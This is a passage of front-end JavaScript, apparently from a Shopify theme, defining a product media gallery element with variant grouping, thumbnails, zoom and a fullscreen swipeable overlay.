      (this.section = this.closest(".js-product")),
        (this.mediaGroupingEnabled =
          this.hasAttribute("data-media-grouping-enabled") &&
          this.getMediaGroupData()),
        (this.stackedScroll = this.dataset.stackedScroll),
        (this.stackedUnderline =
          "true" === this.dataset.stackedUnderline &&
          !this.mediaGroupingEnabled),
        (this.isFeatured = "true" === this.dataset.isFeatured),
        (this.viewer = this.querySelector(".media-viewer")),
        (this.thumbs = this.querySelector(".media-thumbs")),
        (this.thumbsItems = this.querySelectorAll(".media-thumbs__item")),
        (this.controls = this.querySelector(".media-ctrl")),
        (this.prevBtn = this.querySelector('.media-ctrl__btn[name="prev"]')),
        (this.nextBtn = this.querySelector('.media-ctrl__btn[name="next"]')),
        (this.counterCurrent = this.querySelector(".media-ctrl__current-item")),
        (this.counterTotal = this.querySelector(".media-ctrl__total-items")),
        (this.liveRegion = this.querySelector(".media-gallery__status")),
        (this.zoomLinks = this.querySelectorAll(".js-zoom-link")),
        (this.loadingSpinner = this.querySelector(".loading-spinner")),
        (this.xrButton = this.querySelector(".media-xr-button")),
        this.mediaGroupingEnabled &&
          this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? ((this.resizeInitHandler =
              this.resizeInitHandler || this.initGallery.bind(this)),
            window.addEventListener(
              "on:debounced-resize",
              this.resizeInitHandler
            ),
            this.setVisibleItems(),
            (this.previousMediaItem = this.querySelector(
              ".media-viewer__item.is-current-variant"
            )),
            setTimeout(
              () =>
                this.customSetActiveMedia(
                  this.previousMediaItem,
                  "always" === this.stackedScroll
                ),
              200
            ))
          : this.initGallery(),
        this.zoomLinks &&
          ((this.zoomInitHandler =
            this.zoomInitHandler || this.initZoom.bind(this)),
          (this.zoomEventListener =
            this.zoomEventListener || this.handleZoomMouseMove.bind(this)),
          window.addEventListener("on:debounced-resize", this.zoomInitHandler),
          this.initZoom(),
          this.zoomLinks.forEach((e) => {
            e.addEventListener("click", (e) => {
              e.preventDefault();
            });
          })),
        this.section.addEventListener(
          "on:variant:change",
          this.onVariantChange.bind(this)
        );
    }
    onVariantChange(e) {
      this.mediaGroupingEnabled &&
        this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        e.detail.variant &&
          e.detail.variant.featured_media &&
          ((e = this.viewer.querySelector(
            `[data-media-id="${e.detail.variant.featured_media.id}"]`
          )),
          this.customSetActiveMedia(e, !0));
    }
    getMediaGroupFromOptionSelectors() {
      const selectors = this.section.querySelectorAll(".option-selector");
      const selectedOptions = [];
      selectors.forEach((selector) => {
        let value;
        if (selector.dataset.selectorType === "dropdown") {
          value = selector
            .querySelector(".custom-select__btn")
            .textContent.trim();
        } else {
          value = selector.querySelector("input:checked").value;
        }
        if (value) selectedOptions.push(value);
      });
      return selectedOptions.join(" / ");
    }
    getMediaGroupData() {
      var e;
      return (
        void 0 === this.variantMediaData &&
          ((e = this.querySelector(".js-data-variant-media")),
          (this.variantMediaData = !!e && JSON.parse(e.textContent))),
        this.variantMediaData
      );
    }
    getMediaGroupMap() {
      if (!this.mediaGroupMap) {
        this.mediaGroupMap = { groups: {} };
        let i = this.getMediaGroupData(),
          s = !1;
        (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
          this.viewerItems.forEach((t) => {
            for (let e = 0; e < i.variantMedia.length; e += 1)
              parseInt(t.dataset.mediaId, 10) === i.variantMedia[e].mediaId &&
                s !== i.variantMedia[e].option &&
                (s = i.variantMedia[e].option);
            var e;
            s &&
              (this.mediaGroupMap.groups[s] ||
                (this.mediaGroupMap.groups[s] = { name: s, items: [] }),
              (e = { main: t }),
              this.thumbs &&
                (e.thumb = this.thumbs.querySelector(
                  `[data-media-id="${t.dataset.mediaId}"].media-thumbs__item`
                )),
              this.mediaGroupMap.groups[s].items.push(e));
          }),
          (this.mediaGroupMap.groupFromItem = (t) => {
            var i = Object.keys(this.mediaGroupMap.groups);
            for (let e = 0; e < i; e += 1) {
              var s = i[e];
              for (
                let e = 0;
                e < this.mediaGroupMap.groups[s].items.length;
                e += 1
              )
                if (this.mediaGroupMap.groups[s].items[e] === t)
                  return this.mediaGroupMap.groups[s];
            }
            return this.mediaGroupMap.groups[
              Object.keys(this.mediaGroupMap.groups)[0]
            ];
          });
      }
      return this.mediaGroupMap;
    }
    setActiveMediaGroup(e) {
      var t = this.getMediaGroupMap(),
        e = e ? t.groups[e] : t.groupFromItem(this.currentItem);
      if (e) {
        if (this.currentGroup !== e) {
          (this.currentGroup = e),
            this.viewerItems.forEach((e) => {
              (e.style.display = "none"),
                e.classList.remove("media-viewer__item--single");
            }),
            this.thumbsItems.forEach((e) => {
              e.style.display = "none";
            });
          let t = !1;
          e.items.forEach((e) => {
            (e.main.style.display = ""),
              e.thumb && (e.thumb.style.display = ""),
              e.main === this.currentItem && (t = !0);
          }),
            this.setVisibleItems(),
            t || this.customSetActiveMedia(e.items[0].main, !0),
            1 === e.items.length &&
              e.items[0].main.classList.add("media-viewer__item--single");
        }
      } else
        this.viewerItems.forEach((e) => {
          e.style.display = "";
        }),
          this.thumbsItems.forEach((e) => {
            e.style.display = "";
          });
    }
    initGallery() {
      var e;
      this.setVisibleItems(),
        this.visibleItems.length <= 1 ||
          ((this.viewerItemOffset =
            this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
          (this.currentIndex = Math.round(
            this.viewer.scrollLeft / this.viewerItemOffset
          )),
          (this.currentItem = this.visibleItems[this.currentIndex]),
          this.addListeners(),
          this.thumbs &&
            this.currentItem &&
            (this.currentThumb = this.thumbs.querySelector(
              `[data-media-id="${this.currentItem.dataset.mediaId}"]`
            )),
          !this.isFeatured &&
            document.hasFocus() &&
            this.viewer
              .querySelectorAll('.product-image[loading="lazy"]')
              .forEach((e, t) => {
                setTimeout(() => {
                  e.loading = "eager";
                }, 500 * (t + 1));
              }),
          (e = this.querySelector(".media-viewer__item.is-current-variant")),
          this.customSetActiveMedia(e, !0));
    }
    addListeners() {
      this.viewer.addEventListener("scroll", this.handleScroll.bind(this)),
        this.controls &&
          this.controls.addEventListener(
            "click",
            this.handleNavClick.bind(this)
          ),
        this.thumbs &&
          this.thumbs.addEventListener(
            "click",
            this.handleThumbClick.bind(this)
          ),
        (this.resizeHandler =
          this.resizeHandler || this.handleResize.bind(this)),
        window.addEventListener("on:debounced-resize", this.resizeHandler);
    }
    initZoom() {
      this.zoomLinks.forEach((e) => {
        var t = Number(
            e.querySelector(".zoom-image").dataset.originalWidth || 0
          ),
          i = e.querySelector(".product-image").getBoundingClientRect().width;
        theme.mediaMatches.md && i < t - 75
          ? (e.addEventListener("mousemove", this.zoomEventListener),
            e.classList.remove("pointer-events-none"))
          : (e.removeEventListener("mousemove", this.zoomEventListener),
            e.classList.add("pointer-events-none"));
      });
    }
    handleZoomMouseMove(e) {
      let t = e.currentTarget,
        i = t.querySelector(".js-zoom-image");
      if (i.dataset.src) {
        this.loadingSpinner.classList.remove("loading-spinner--out");
        let e = new Image();
        (e.src = i.dataset.src),
          (e.onload = () => {
            (i.src = e.src),
              t.classList.remove("media--zoom-not-loaded"),
              this.loadingSpinner.classList.add("loading-spinner--out");
          }),
          i.removeAttribute("data-src");
      }
      try {
        var s = e.offsetX || e.touches[0].pageX,
          r = e.offsetY || e.touches[0].pageY,
          a = (s / i.offsetWidth) * 100,
          n = (r / i.offsetHeight) * 100;
        i.style.objectPosition = a + `% ${n}%`;
      } catch (e) {}
    }
    handleScroll() {
      var e = Math.round(this.viewer.scrollLeft / this.viewerItemOffset);
      e !== this.currentIndex &&
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft ===
          this.viewerItemOffset &&
        this.customSetActiveMedia(this.visibleItems[e], !1);
    }
    handleNavClick(e) {
      e.target.matches(".media-ctrl__btn") &&
        ((e =
          e.target === this.nextBtn
            ? this.visibleItems[this.currentIndex + 1]
            : this.visibleItems[this.currentIndex - 1]),
        this.viewer.scrollTo({ left: e.offsetLeft, behavior: "smooth" }));
    }
    handleThumbClick(e) {
      var e = e.target.closest("[data-media-id]");
      e &&
        ((e = this.querySelector(`[data-media-id="${e.dataset.mediaId}"]`)),
        this.customSetActiveMedia(e),
        a.playActiveMedia(e));
    }
    handleResize() {
      (this.viewerItemOffset =
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
        this.thumbs &&
          this.currentThumb &&
          this.checkThumbVisibilty(this.currentThumb);
    }
    setActiveMedia() {}
    customSetActiveMedia(e, t = !0) {
      var i;
      e !== this.currentItem &&
        (window.pauseAllMedia(this),
        (this.currentItem = e),
        (this.currentIndex = this.visibleItems.indexOf(this.currentItem)),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? (this.stackedUnderline &&
              (this.previousMediaItem &&
                this.previousMediaItem.classList.remove("is-active"),
              e.classList.add("is-active"),
              (this.previousMediaItem = e)),
            "never" !== this.stackedScroll &&
              ((i =
                e.getBoundingClientRect().top +
                document.documentElement.scrollTop -
                150),
              300 < Math.abs(i - document.documentElement.scrollTop)) &&
              window.scrollTo({ top: i < 100 ? 0 : i, behavior: "smooth" }))
          : (t && this.viewer.scrollTo({ left: this.currentItem.offsetLeft }),
            this.thumbs && this.setActiveThumb(),
            this.controls &&
              (this.prevBtn &&
                (this.prevBtn.disabled = 0 === this.currentIndex),
              this.nextBtn &&
                (this.nextBtn.disabled =
                  this.currentIndex === this.visibleItems.length - 1),
              this.counterCurrent) &&
              (this.counterCurrent.textContent = this.currentIndex + 1),
            this.announceLiveRegion(this.currentItem, this.currentIndex + 1),
            this.xrButton &&
              "model" === e.dataset.mediaType &&
              (this.xrButton.dataset.shopifyModel3dId = e.dataset.mediaId)));
    }
    setActiveThumb() {
      this.currentThumb = this.thumbs.querySelector(
        `[data-media-id="${this.currentItem.dataset.mediaId}"]`
      );
      var e = this.currentThumb.querySelector("button");
      this.thumbs.querySelectorAll(".media-thumbs__btn").forEach((e) => {
        e.classList.remove("is-active"), e.removeAttribute("aria-current");
      }),
        e.classList.add("is-active"),
        e.setAttribute("aria-current", "true"),
        this.checkThumbVisibilty(this.currentThumb);
    }
    setVisibleItems() {
      (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
        (this.visibleItems = Array.from(this.viewerItems).filter(
          (e) => 0 < e.clientWidth
        )),
        this.counterTotal &&
          (this.counterTotal.textContent = this.visibleItems.length);
    }
    checkThumbVisibilty(e) {
      var t = this.thumbs.scrollLeft,
        i = this.thumbs.clientWidth + t,
        s = e.offsetLeft;
      (i < s + e.clientWidth || s < t) &&
        this.thumbs.scrollTo({ left: s, behavior: "smooth" });
    }
    announceLiveRegion(e, t) {
      e.querySelector(".media-viewer img") &&
        (this.liveRegion.setAttribute("aria-hidden", "false"),
        (this.liveRegion.innerHTML = theme.strings.imageAvailable.replace(
          "[index]",
          t
        )),
        setTimeout(() => {
          this.liveRegion.setAttribute("aria-hidden", "true");
        }, 2e3));
    }
    static playActiveMedia(e) {
      window.pauseAllMedia();
      e = e.querySelector("deferred-media");
      e && e.loadContent();
    }
  }
  customElements.define("media-gallery", a);
}

document.addEventListener("DOMContentLoaded", function () {
  const mediaGallery = document.querySelector("media-gallery");
  const overlay = document.getElementById("fullscreen-gallery-overlay");
  const closeBtn = document.getElementById("fullscreen-gallery-close");
  const slider = document.getElementById("fullscreen-gallery-slider");
  const slides = slider.querySelectorAll(".fullscreen-gallery-slide");
  const prevBtn = document.getElementById("fullscreen-gallery-prev");
  const nextBtn = document.getElementById("fullscreen-gallery-next");
  const stickyHeader = document.querySelector(".cc-header--sticky");
  const stickyProductInfo = document.querySelector(
    ".product-main .product-info"
  );

  let currentIndex = 0;

  function openFullscreen(index = 0) {
    overlay.classList.add("active");
    currentIndex = index;
    updateSliderPosition();
    document.body.classList.add("fullscreen-open");
    stickyHeader.style.zIndex = "0";
    stickyProductInfo.style.zIndex = "-1";
  }

  function closeFullscreen() {
    overlay.classList.remove("active");
    document.body.classList.remove("fullscreen-open");
    stickyHeader.style.zIndex = "30";
    stickyProductInfo.style.zIndex = "1";
  }

  function updateSliderPosition() {
    slider.style.transform = `translateX(-${currentIndex * 100}%)`;
  }

  function showNext() {
    currentIndex = (currentIndex + 1) % slides.length;
    updateSliderPosition();
  }

  function showPrev() {
    currentIndex = (currentIndex - 1 + slides.length) % slides.length;
    updateSliderPosition();
  }

  mediaGallery
    .querySelectorAll(".media-viewer__item")
    .forEach((item, index) => {
      item.addEventListener("click", () => {
        openFullscreen(index);
      });
    });

  closeBtn.addEventListener("click", closeFullscreen);
  nextBtn.addEventListener("click", showNext);
  prevBtn.addEventListener("click", showPrev);

  document.addEventListener("keydown", function (e) {
    if (!overlay.classList.contains("active")) return;
    if (e.key === "Escape") closeFullscreen();
    if (e.key === "ArrowRight") showNext();
    if (e.key === "ArrowLeft") showPrev();
  });

  let startX = 0;
  overlay.addEventListener("touchstart", (e) => {
    startX = e.touches[0].clientX;
  });
  overlay.addEventListener("touchend", (e) => {
    let endX = e.changedTouches[0].clientX;
    if (startX - endX > 50) showNext();
    if (endX - startX > 50) showPrev();
  });
});
